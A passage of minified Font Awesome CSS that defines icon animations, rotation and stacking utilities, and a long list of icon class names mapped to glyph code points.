.15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%,100%,64%{transform:scale(1,1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}24%,8%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}100%,40%{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1,1)}.fa-flip-vertical{transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1,-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0{--fa:"\30 "}.fa-1{--fa:"\31 "}.fa-2{--fa:"\32 "}.fa-3{--fa:"\33 "}.fa-4{--fa:"\34 "}.fa-5{--fa:"\35 "}.fa-6{--fa:"\36 "}.fa-7{--fa:"\37 "}.fa-8{--fa:"\38 "}.fa-9{--fa:"\39 "}.fa-fill-drip{--fa:"\f576"}.fa-arrows-to-circle{--fa:"\e4bd"}.fa-chevron-circle-right,.fa-circle-chevron-right{--fa:"\f138"}.fa-at{--fa:"\@"}.fa-trash-alt,.fa-trash-can{--fa:"\f2ed"}.fa-text-height{--fa:"\f034"}.fa-user-times,.fa-user-xmark{--fa:"\f235"}.fa-stethoscope{--fa:"\f0f1"}.fa-comment-alt,.fa-message{--fa:"\f27a"}.fa-info{--fa:"\f129"}.fa-compress-alt,.fa-down-left-and-up-right-to-center{--fa:"\f422"}.fa-explosion{--fa:"\e4e9"}.fa-file-alt,.fa-file-lines,.fa-file-text{--fa:"\f15c"}.fa-wave-square{--fa:"\f83e"}.fa-ring{--fa:"\f70b"}.fa-building-un{--fa:"\e4d9"}.fa-dice-three{--fa:"\f527"}.fa-calendar-alt,.fa-calendar-days{--fa:"\f073"}.fa-anchor-circle-check{--fa:"\e4aa"}.fa-building-circle-arrow-right{--fa:"\e4d1"}.fa-volleyball,.fa-volleyball-ball{--fa:"\f45f"}.fa-arrows-up-to-line{--fa:"\e4c2"}.fa-sort-desc,.fa-sort-down{--fa:"\f0dd"}.fa-circle-minus,.fa-minus-circle{--fa:"\f056"}.fa-door-open{--fa:"\f52b"}.fa-right-from-bracket,.fa-sign-out-alt{--fa:"\f2f5"}.fa-atom{--fa:"\f5d2"}.fa-soap{--fa:"\e06e"}.fa-heart-music-camera-bolt,.fa-icons{--fa:"\f86d"}.fa-microphone-alt-slash,.fa-microphone-lines-slash{--fa:"\f539"}.fa-bridge-circle-check{--fa:"\e4c9"}.fa-pump-medical{--fa:"\e06a"}.fa-fingerprint{--fa:"\f577"}.fa-hand-point-right{--fa:"\f0a4"}.fa-magnifying-glass-location,.fa-search-location{--fa:"\f689"}.fa-forward-step,.fa-step-forward{--fa:"\f051"}.fa-face-smile-beam,.fa-smile-beam{--fa:"\f5b8"}.fa-flag-checkered{--fa:"\f11e"}.fa-football,.fa-football-ball{--fa:"\f44e"}.fa-school-circle-exclamation{--fa:"\e56c"}.fa-crop{--fa:"\f125"}.fa-angle-double-down,.fa-angles-down{--fa:"\f103"}.fa-users-rectangle{--fa:"\e594"}.fa-people-roof{--fa:"\e537"}.fa-people-line{--fa:"\e534"}.fa-beer,.fa-beer-mug-empty{--fa:"\f0fc"}.fa-diagram-predecessor{--fa:"\e477"}.fa-arrow-up-long,.fa-long-arrow-up{--fa:"\f176"}.fa-burn,.fa-fire-flame-simple{--fa:"\f46a"}.fa-male,.fa-person{--fa:"\f183"}.fa-laptop{--fa:"\f109"}.fa-file-csv{--fa:"\f6dd"}.fa-menorah{--fa:"\f676"}.fa-truck-plane{--fa:"\e58f"}.fa-record-vinyl{--fa:"\f8d9"}.fa-face-grin-stars,.fa-grin-stars{--fa:"\f587"}.fa-bong{--fa:"\f55c"}.fa-pastafarianism,.fa-spaghetti-monster-flying{--fa:"\f67b"}.fa-arrow-down-up-across-line{--fa:"\e4af"}.fa-spoon,.fa-utensil-spoon{--fa:"\f2e5"}.fa-jar-wheat{--fa:"\e517"}.fa-envelopes-bulk,.fa-mail-bulk{--fa:"\f674"}.fa-file-circle-exclamation{--fa:"\e4eb"}.fa-circle-h,.fa-hospital-symbol{--fa:"\f47e"}.fa-pager{--fa:"\f815"}.fa-address-book,.fa-contact-book{--fa:"\f2b9"}.fa-strikethrough{--fa:"\f0cc"}.fa-k{--fa:"K"}.fa-landmark-flag{--fa:"\e51c"}.fa-pencil,.fa-pencil-alt{--fa:"\f303"}.fa-backward{--fa:"\f04a"}.fa-caret-right{--fa:"\f0da"}.fa-comments{--fa:"\f086"}.fa-file-clipboard,.fa-paste{--fa:"\f0ea"}.fa-code-pull-request{--fa:"\e13c"}.fa-clipboard-list{--fa:"\f46d"}.fa-truck-loading,.fa-truck-ramp-box{--fa:"\f4de"}.fa-user-check{--fa:"\f4fc"}.fa-vial-virus{--fa:"\e597"}.fa-sheet-plastic{--fa:"\e571"}.fa-blog{--fa:"\f781"}.fa-user-ninja{--fa:"\f504"}.fa-person-arrow-up-from-line{--fa:"\e539"}.fa-scroll-torah,.fa-torah{--fa:"\f6a0"}.fa-broom-ball,.fa-quidditch,.fa-quidditch-broom-ball{--fa:"\f458"}.fa-toggle-off{--fa:"\f204"}.fa-archive,.fa-box-archive{--fa:"\f187"}.fa-person-drowning{--fa:"\e545"}.fa-arrow-down-9-1,.fa-sort-numeric-desc,.fa-sort-numeric-down-alt{--fa:"\f886"}.fa-face-grin-tongue-squint,.fa-grin-tongue-squint{--fa:"\f58a"}.fa-spray-can{--fa:"\f5bd"}.fa-truck-monster{--fa:"\f63b"}.fa-w{--fa:"W"}.fa-earth-africa,.fa-globe-africa{--fa:"\f57c"}.fa-rainbow{--fa:"\f75b"}.fa-circle-notch{--fa:"\f1ce"}.fa-tablet-alt,.fa-tablet-screen-button{--fa:"\f3fa"}.fa-paw{--fa:"\f1b0"}.fa-cloud{--fa:"\f0c2"}.fa-trowel-bricks{--fa:"\e58a"}.fa-face-flushed,.fa-flushed{--fa:"\f579"}.fa-hospital-user{--fa:"\f80d"}.fa-tent-arrow-left-right{--fa:"\e57f"}.fa-gavel,.fa-legal{--fa:"\f0e3"}.fa-binoculars{--fa:"\f1e5"}.fa-microphone-slash{--fa:"\f131"}.fa-box-tissue{--fa:"\e05b"}.fa-motorcycle{--fa:"\f21c"}.fa-bell-concierge,.fa-concierge-bell{--fa:"\f562"}.fa-pen-ruler,.fa-pencil-ruler{--fa:"\f5ae"}.fa-people-arrows,.fa-people-arrows-left-right{--fa:"\e068"}.fa-mars-and-venus-burst{--fa:"\e523"}.fa-caret-square-right,.fa-square-caret-right{--fa:"\f152"}.fa-cut,.fa-scissors{--fa:"\f0c4"}.fa-sun-plant-wilt{--fa:"\e57a"}.fa-toilets-portable{--fa:"\e584"}.fa-hockey-puck{--fa:"\f453"}.fa-table{--fa:"\f0ce"}.fa-magnifying-glass-arrow-right{--fa:"\e521"}.fa-digital-tachograph,.fa-tachograph-digital{--fa:"\f566"}.fa-users-slash{--fa:"\e073"}.fa-clover{--fa:"\e139"}.fa-mail-reply,.fa-reply{--fa:"\f3e5"}.fa-star-and-crescent{--fa:"\f699"}.fa-house-fire{--fa:"\e50c"}.fa-minus-square,.fa-square-minus{--fa:"\f146"}.fa-helicopter{--fa:"\f533"}.fa-compass{--fa:"\f14e"}.fa-caret-square-down,.fa-square-caret-down{--fa:"\f150"}.fa-file-circle-question{--fa:"\e4ef"}.fa-laptop-code{--fa:"\f5fc"}.fa-swatchbook{--fa:"\f5c3"}.fa-prescription-bottle{--fa:"\f485"}.fa-bars,.fa-navicon,body.redesign .navbar-container .nav-fmbr-main>.navbar-toggler .navbar-toggler-icon{--fa:"\f0c9"}.fa-people-group{--fa:"\e533"}.fa-hourglass-3,.fa-hourglass-end{--fa:"\f253"}.fa-heart-broken,.fa-heart-crack{--fa:"\f7a9"}.fa-external-link-square-alt,.fa-square-up-right{--fa:"\f360"}.fa-face-kiss-beam,.fa-kiss-beam{--fa:"\f597"}.fa-film{--fa:"\f008"}.fa-ruler-horizontal{--fa:"\f547"}.fa-people-robbery{--fa:"\e536"}.fa-lightbulb{--fa:"\f0eb"}.fa-caret-left{--fa:"\f0d9"}.fa-circle-exclamation,.fa-exclamation-circle{--fa:"\f06a"}.fa-school-circle-xmark{--fa:"\e56d"}.fa-arrow-right-from-bracket,.fa-sign-out{--fa:"\f08b"}.fa-chevron-circle-down,.fa-circle-chevron-down{--fa:"\f13a"}.fa-unlock-alt,.fa-unlock-keyhole{--fa:"\f13e"}.fa-cloud-showers-heavy{--fa:"\f740"}.fa-headphones-alt,.fa-headphones-simple{--fa:"\f58f"}.fa-sitemap{--fa:"\f0e8"}.fa-circle-dollar-to-slot,.fa-donate{--fa:"\f4b9"}.fa-memory{--fa:"\f538"}.fa-road-spikes{--fa:"\e568"}.fa-fire-burner{--fa:"\e4f1"}.fa-flag{--fa:"\f024"}.fa-hanukiah{--fa:"\f6e6"}.fa-feather{--fa:"\f52d"}.fa-volume-down,.fa-volume-low{--fa:"\f027"}.fa-comment-slash{--fa:"\f4b3"}.fa-cloud-sun-rain{--fa:"\f743"}.fa-compress{--fa:"\f066"}.fa-wheat-alt,.fa-wheat-awn{--fa:"\e2cd"}.fa-ankh{--fa:"\f644"}.fa-hands-holding-child{--fa:"\e4fa"}.fa-asterisk{--fa:"\*"}.fa-check-square,.fa-square-check{--fa:"\f14a"}.fa-peseta-sign{--fa:"\e221"}.fa-header,.fa-heading{--fa:"\f1dc"}.fa-ghost{--fa:"\f6e2"}.fa-list,.fa-list-squares{--fa:"\f03a"}.fa-phone-square-alt,.fa-square-phone-flip{--fa:"\f87b"}.fa-cart-plus{--fa:"\f217"}.fa-gamepad{--fa:"\f11b"}.fa-circle-dot,.fa-dot-circle{--fa:"\f192"}.fa-dizzy,.fa-face-dizzy{--fa:"\f567"}.fa-egg{--fa:"\f7fb"}.fa-house-medical-circle-xmark{--fa:"\e513"}.fa-campground{--fa:"\f6bb"}.fa-folder-plus{--fa:"\f65e"}.fa-futbol,.fa-futbol-ball,.fa-soccer-ball{--fa:"\f1e3"}.fa-paint-brush,.fa-paintbrush{--fa:"\f1fc"}.fa-lock{--fa:"\f023"}.fa-gas-pump{--fa:"\f52f"}.fa-hot-tub,.fa-hot-tub-person{--fa:"\f593"}.fa-map-location,.fa-map-marked{--fa:"\f59f"}.fa-house-flood-water{--fa:"\e50e"}.fa-tree{--fa:"\f1bb"}.fa-bridge-lock{--fa:"\e4cc"}.fa-sack-dollar{--fa:"\f81d"}.fa-edit,.fa-pen-to-square{--fa:"\f044"}.fa-car-side{--fa:"\f5e4"}.fa-share-alt,.fa-share-nodes{--fa:"\f1e0"}.fa-heart-circle-minus{--fa:"\e4ff"}.fa-hourglass-2,.fa-hourglass-half{--fa:"\f252"}.fa-microscope{--fa:"\f610"}.fa-sink{--fa:"\e06d"}.fa-bag-shopping,.fa-shopping-bag{--fa:"\f290"}.fa-arrow-down-z-a,.fa-sort-alpha-desc,.fa-sort-alpha-down-alt{--fa:"\f881"}.fa-mitten{--fa:"\f7b5"}.fa-person-rays{--fa:"\e54d"}.fa-users{--fa:"\f0c0"}.fa-eye-slash{--fa:"\f070"}.fa-flask-vial{--fa:"\e4f3"}.fa-hand,.fa-hand-paper{--fa:"\f256"}.fa-om{--fa:"\f679"}.fa-worm{--fa:"\e599"}.fa-house-circle-xmark{--fa:"\e50b"}.fa-plug{--fa:"\f1e6"}.fa-chevron-up{--fa:"\f077"}.fa-hand-spock{--fa:"\f259"}.fa-stopwatch{--fa:"\f2f2"}.fa-face-kiss,.fa-kiss{--fa:"\f596"}.fa-bridge-circle-xmark{--fa:"\e4cb"}.fa-face-grin-tongue,.fa-grin-tongue{--fa:"\f589"}.fa-chess-bishop{--fa:"\f43a"}.fa-face-grin-wink,.fa-grin-wink{--fa:"\f58c"}.fa-deaf,.fa-deafness,.fa-ear-deaf,.fa-hard-of-hearing{--fa:"\f2a4"}.fa-road-circle-check{--fa:"\e564"}.fa-dice-five{--fa:"\f523"}.fa-rss-square,.fa-square-rss{--fa:"\f143"}.fa-land-mine-on{--fa:"\e51b"}.fa-i-cursor{--fa:"\f246"}.fa-stamp{--fa:"\f5bf"}.fa-stairs{--fa:"\e289"}.fa-i{--fa:"I"}.fa-hryvnia,.fa-hryvnia-sign{--fa:"\f6f2"}.fa-pills{--fa:"\f484"}.fa-face-grin-wide,.fa-grin-alt{--fa:"\f581"}.fa-tooth{--fa:"\f5c9"}.fa-v{--fa:"V"}.fa-bangladeshi-taka-sign{--fa:"\e2e6"}.fa-bicycle{--fa:"\f206"}.fa-rod-asclepius,.fa-rod-snake,.fa-staff-aesculapius,.fa-staff-snake{--fa:"\e579"}.fa-head-side-cough-slash{--fa:"\e062"}.fa-ambulance,.fa-truck-medical{--fa:"\f0f9"}.fa-wheat-awn-circle-exclamation{--fa:"\e598"}.fa-snowman{--fa:"\f7d0"}.fa-mortar-pestle{--fa:"\f5a7"}.fa-road-barrier{--fa:"\e562"}.fa-school{--fa:"\f549"}.fa-igloo{--fa:"\f7ae"}.fa-joint{--fa:"\f595"}.fa-angle-right{--fa:"\f105"}.fa-horse{--fa:"\f6f0"}.fa-q{--fa:"Q"}.fa-g{--fa:"G"}.fa-notes-medical{--fa:"\f481"}.fa-temperature-2,.fa-temperature-half,.fa-thermometer-2,.fa-thermometer-half{--fa:"\f2c9"}.fa-dong-sign{--fa:"\e169"}.fa-capsules{--fa:"\f46b"}.fa-poo-bolt,.fa-poo-storm{--fa:"\f75a"}.fa-face-frown-open,.fa-frown-open{--fa:"\f57a"}.fa-hand-point-up{--fa:"\f0a6"}.fa-money-bill{--fa:"\f0d6"}.fa-bookmark{--fa:"\f02e"}.fa-align-justify{--fa:"\f039"}.fa-umbrella-beach{--fa:"\f5ca"}.fa-helmet-un{--fa:"\e503"}.fa-bullseye{--fa:"\f140"}.fa-bacon{--fa:"\f7e5"}.fa-hand-point-down{--fa:"\f0a7"}.fa-arrow-up-from-bracket{--fa:"\e09a"}.fa-folder,.fa-folder-blank{--fa:"\f07b"}.fa-file-medical-alt,.fa-file-waveform{--fa:"\f478"}.fa-radiation{--fa:"\f7b9"}.fa-chart-simple{--fa:"\e473"}.fa-mars-stroke{--fa:"\f229"}.fa-vial{--fa:"\f492"}.fa-dashboard,.fa-gauge,.fa-gauge-med,.fa-tachometer-alt-average{--fa:"\f624"}.fa-magic-wand-sparkles,.fa-wand-magic-sparkles{--fa:"\e2ca"}.fa-e{--fa:"E"}.fa-pen-alt,.fa-pen-clip{--fa:"\f305"}.fa-bridge-circle-exclamation{--fa:"\e4ca"}.fa-user{--fa:"\f007"}.fa-school-circle-check{--fa:"\e56b"}.fa-dumpster{--fa:"\f793"}.fa-shuttle-van,.fa-van-shuttle{--fa:"\f5b6"}.fa-building-user{--fa:"\e4da"}.fa-caret-square-left,.fa-square-caret-left{--fa:"\f191"}.fa-highlighter{--fa:"\f591"}.fa-key{--fa:"\f084"}.fa-bullhorn{--fa:"\f0a1"}.fa-globe{--fa:"\f0ac"}.fa-synagogue{--fa:"\f69b"}.fa-person-half-dress{--fa:"\e548"}.fa-road-bridge{--fa:"\e563"}.fa-location-arrow{--fa:"\f124"}.fa-c{--fa:"C"}.fa-tablet-button{--fa:"\f10a"}.fa-building-lock{--fa:"\e4d6"}.fa-pizza-slice{--fa:"\f818"}.fa-money-bill-wave{--fa:"\f53a"}.fa-area-chart,.fa-chart-area{--fa:"\f1fe"}.fa-house-flag{--fa:"\e50d"}.fa-person-circle-minus{--fa:"\e540"}.fa-ban,.fa-cancel{--fa:"\f05e"}.fa-camera-rotate{--fa:"\e0d8"}.fa-air-freshener,.fa-spray-can-sparkles{--fa:"\f5d0"}.fa-star{--fa:"\f005"}.fa-repeat{--fa:"\f363"}.fa-cross{--fa:"\f654"}.fa-box{--fa:"\f466"}.fa-venus-mars{--fa:"\f228"}.fa-arrow-pointer,.fa-mouse-pointer{--fa:"\f245"}.fa-expand-arrows-alt,.fa-maximize{--fa:"\f31e"}.fa-charging-station{--fa:"\f5e7"}.fa-shapes,.fa-triangle-circle-square{--fa:"\f61f"}.fa-random,.fa-shuffle{--fa:"\f074"}.fa-person-running,.fa-running{--fa:"\f70c"}.fa-mobile-retro{--fa:"\e527"}.fa-grip-lines-vertical{--fa:"\f7a5"}.fa-spider{--fa:"\f717"}.fa-hands-bound{--fa:"\e4f9"}.fa-file-invoice-dollar{--fa:"\f571"}.fa-plane-circle-exclamation{--fa:"\e556"}.fa-x-ray{--fa:"\f497"}.fa-spell-check{--fa:"\f891"}.fa-slash{--fa:"\f715"}.fa-computer-mouse,.fa-mouse{--fa:"\f8cc"}.fa-arrow-right-to-bracket,.fa-sign-in{--fa:"\f090"}.fa-shop-slash,.fa-store-alt-slash{--fa:"\e070"}.fa-server{--fa:"\f233"}.fa-virus-covid-slash{--fa:"\e4a9"}.fa-shop-lock{--fa:"\e4a5"}.fa-hourglass-1,.fa-hourglass-start{--fa:"\f251"}.fa-blender-phone{--fa:"\f6b6"}.fa-building-wheat{--fa:"\e4db"}.fa-person-breastfeeding{--fa:"\e53a"}.fa-right-to-bracket,.fa-sign-in-alt{--fa:"\f2f6"}.fa-venus{--fa:"\f221"}.fa-passport{--fa:"\f5ab"}.fa-thumb-tack-slash,.fa-thumbtack-slash{--fa:"\e68f"}.fa-heart-pulse,.fa-heartbeat{--fa:"\f21e"}.fa-people-carry,.fa-people-carry-box{--fa:"\f4ce"}.fa-temperature-high{--fa:"\f769"}.fa-microchip{--fa:"\f2db"}.fa-crown{--fa:"\f521"}.fa-weight-hanging{--fa:"\f5cd"}.fa-xmarks-lines{--fa:"\e59a"}.fa-file-prescription{--fa:"\f572"}.fa-weight,.fa-weight-scale{--fa:"\f496"}.fa-user-friends,.fa-user-group{--fa:"\f500"}.fa-arrow-up-a-z,.fa-sort-alpha-up{--fa:"\f15e"}.fa-chess-knight{--fa:"\f441"}.fa-face-laugh-squint,.fa-laugh-squint{--fa:"\f59b"}.fa-wheelchair{--fa:"\f193"}.fa-arrow-circle-up,.fa-circle-arrow-up{--fa:"\f0aa"}.fa-toggle-on{--fa:"\f205"}.fa-person-walking,.fa-walking{--fa:"\f554"}.fa-l{--fa:"L"}.fa-fire{--fa:"\f06d"}.fa-bed-pulse,.fa-procedures{--fa:"\f487"}.fa-shuttle-space,.fa-space-shuttle{--fa:"\f197"}.fa-face-laugh,.fa-laugh{--fa:"\f599"}.fa-folder-open{--fa:"\f07c"}.fa-heart-circle-plus{--fa:"\e500"}.fa-code-fork{--fa:"\e13b"}.fa-city{--fa:"\f64f"}.fa-microphone-alt,.fa-microphone-lines{--fa:"\f3c9"}.fa-pepper-hot{--fa:"\f816"}.fa-unlock{--fa:"\f09c"}.fa-colon-sign{--fa:"\e140"}.fa-headset{--fa:"\f590"}.fa-store-slash{--fa:"\e071"}.fa-road-circle-xmark{--fa:"\e566"}.fa-user-minus{--fa:"\f503"}.fa-mars-stroke-up,.fa-mars-stroke-v{--fa:"\f22a"}.fa-champagne-glasses,.fa-glass-cheers{--fa:"\f79f"}.fa-clipboard{--fa:"\f328"}.fa-house-circle-exclamation{--fa:"\e50a"}.fa-file-arrow-up,.fa-file-upload{--fa:"\f574"}.fa-wifi,.fa-wifi-3,.fa-wifi-strong{--fa:"\f1eb"}.fa-bath,.fa-bathtub{--fa:"\f2cd"}.fa-underline{--fa:"\f0cd"}.fa-user-edit,.fa-user-pen{--fa:"\f4ff"}.fa-signature{--fa:"\f5b7"}.fa-stroopwafel{--fa:"\f551"}.fa-bold{--fa:"\f032"}.fa-anchor-lock{--fa:"\e4ad"}.fa-building-ngo{--fa:"\e4d7"}.fa-manat-sign{--fa:"\e1d5"}.fa-not-equal{--fa:"\f53e"}.fa-border-style,.fa-border-top-left{--fa:"\f853"}.fa-map-location-dot,.fa-map-marked-alt{--fa:"\f5a0"}.fa-jedi{--fa:"\f669"}.fa-poll,.fa-square-poll-vertical{--fa:"\f681"}.fa-mug-hot{--fa:"\f7b6"}.fa-battery-car,.fa-car-battery{--fa:"\f5df"}.fa-gift{--fa:"\f06b"}.fa-dice-two{--fa:"\f528"}.fa-chess-queen{--fa:"\f445"}.fa-glasses{--fa:"\f530"}.fa-chess-board{--fa:"\f43c"}.fa-building-circle-check{--fa:"\e4d2"}.fa-person-chalkboard{--fa:"\e53d"}.fa-mars-stroke-h,.fa-mars-stroke-right{--fa:"\f22b"}.fa-hand-back-fist,.fa-hand-rock{--fa:"\f255"}.fa-caret-square-up,.fa-square-caret-up{--fa:"\f151"}.fa-cloud-showers-water{--fa:"\e4e4"}.fa-bar-chart,.fa-chart-bar{--fa:"\f080"}.fa-hands-bubbles,.fa-hands-wash{--fa:"\e05e"}.fa-less-than-equal{--fa:"\f537"}.fa-train{--fa:"\f238"}.fa-eye-low-vision,.fa-low-vision{--fa:"\f2a8"}.fa-crow{--fa:"\f520"}.fa-sailboat{--fa:"\e445"}.fa-window-restore{--fa:"\f2d2"}.fa-plus-square,.fa-square-plus{--fa:"\f0fe"}.fa-torii-gate{--fa:"\f6a1"}.fa-frog{--fa:"\f52e"}.fa-bucket{--fa:"\e4cf"}.fa-image{--fa:"\f03e"}.fa-microphone{--fa:"\f130"}.fa-cow{--fa:"\f6c8"}.fa-caret-up{--fa:"\f0d8"}.fa-screwdriver{--fa:"\f54a"}.fa-folder-closed{--fa:"\e185"}.fa-house-tsunami{--fa:"\e515"}.fa-square-nfi{--fa:"\e576"}.fa-arrow-up-from-ground-water{--fa:"\e4b5"}.fa-glass-martini-alt,.fa-martini-glass{--fa:"\f57b"}.fa-square-binary{--fa:"\e69b"}.fa-rotate-back,.fa-rotate-backward,.fa-rotate-left,.fa-undo-alt{--fa:"\f2ea"}.fa-columns,.fa-table-columns{--fa:"\f0db"}.fa-lemon{--fa:"\f094"}.fa-head-side-mask{--fa:"\e063"}.fa-handshake{--fa:"\f2b5"}.fa-gem{--fa:"\f3a5"}.fa-dolly,.fa-dolly-box{--fa:"\f472"}.fa-smoking{--fa:"\f48d"}.fa-compress-arrows-alt,.fa-minimize{--fa:"\f78c"}.fa-monument{--fa:"\f5a6"}.fa-snowplow{--fa:"\f7d2"}.fa-angle-double-right,.fa-angles-right{--fa:"\f101"}.fa-cannabis{--fa:"\f55f"}.fa-circle-play,.fa-play-circle{--fa:"\f144"}.fa-tablets{--fa:"\f490"}.fa-ethernet{--fa:"\f796"}.fa-eur,.fa-euro,.fa-euro-sign{--fa:"\f153"}.fa-chair{--fa:"\f6c0"}.fa-check-circle,.fa-circle-check{--fa:"\f058"}.fa-circle-stop,.fa-stop-circle{--fa:"\f28d"}.fa-compass-drafting,.fa-drafting-compass{--fa:"\f568"}.fa-plate-wheat{--fa:"\e55a"}.fa-icicles{--fa:"\f7ad"}.fa-person-shelter{--fa:"\e54f"}.fa-neuter{--fa:"\f22c"}.fa-id-badge{--fa:"\f2c1"}.fa-marker{--fa:"\f5a1"}.fa-face-laugh-beam,.fa-laugh-beam{--fa:"\f59a"}.fa-helicopter-symbol{--fa:"\e502"}.fa-universal-access{--fa:"\f29a"}.fa-chevron-circle-up,.fa-circle-chevron-up{--fa:"\f139"}.fa-lari-sign{--fa:"\e1c8"}.fa-volcano{--fa:"\f770"}.fa-person-walking-dashed-line-arrow-right{--fa:"\e553"}.fa-gbp,.fa-pound-sign,.fa-sterling-sign{--fa:"\f154"}.fa-viruses{--fa:"\e076"}.fa-square-person-confined{--fa:"\e577"}.fa-user-tie{--fa:"\f508"}.fa-arrow-down-long,.fa-long-arrow-down{--fa:"\f175"}.fa-tent-arrow-down-to-line{--fa:"\e57e"}.fa-certificate{--fa:"\f0a3"}.fa-mail-reply-all,.fa-reply-all{--fa:"\f122"}.fa-suitcase{--fa:"\f0f2"}.fa-person-skating,.fa-skating{--fa:"\f7c5"}.fa-filter-circle-dollar,.fa-funnel-dollar{--fa:"\f662"}.fa-camera-retro{--fa:"\f083"}.fa-arrow-circle-down,.fa-circle-arrow-down{--fa:"\f0ab"}.fa-arrow-right-to-file,.fa-file-import{--fa:"\f56f"}.fa-external-link-square,.fa-square-arrow-up-right{--fa:"\f14c"}.fa-box-open{--fa:"\f49e"}.fa-scroll{--fa:"\f70e"}.fa-spa{--fa:"\f5bb"}.fa-location-pin-lock{--fa:"\e51f"}.fa-pause{--fa:"\f04c"}.fa-hill-avalanche{--fa:"\e507"}.fa-temperature-0,.fa-temperature-empty,.fa-thermometer-0,.fa-thermometer-empty{--fa:"\f2cb"}.fa-bomb{--fa:"\f1e2"}.fa-registered{--fa:"\f25d"}.fa-address-card,.fa-contact-card,.fa-vcard{--fa:"\f2bb"}.fa-balance-scale-right,.fa-scale-unbalanced-flip{--fa:"\f516"}.fa-subscript{--fa:"\f12c"}.fa-diamond-turn-right,.fa-directions{--fa:"\f5eb"}.fa-burst{--fa:"\e4dc"}.fa-house-laptop,.fa-laptop-house{--fa:"\e066"}.fa-face-tired,.fa-tired{--fa:"\f5c8"}.fa-money-bills{--fa:"\e1f3"}.fa-smog{--fa:"\f75f"}.fa-crutch{--fa:"\f7f7"}.fa-cloud-arrow-up,.fa-cloud-upload,.fa-cloud-upload-alt{--fa:"\f0ee"}.fa-palette{--fa:"\f53f"}.fa-arrows-turn-right{--fa:"\e4c0"}.fa-vest{--fa:"\e085"}.fa-ferry{--fa:"\e4ea"}.fa-arrows-down-to-people{--fa:"\e4b9"}.fa-seedling,.fa-sprout{--fa:"\f4d8"}.fa-arrows-alt-h,.fa-left-right{--fa:"\f337"}.fa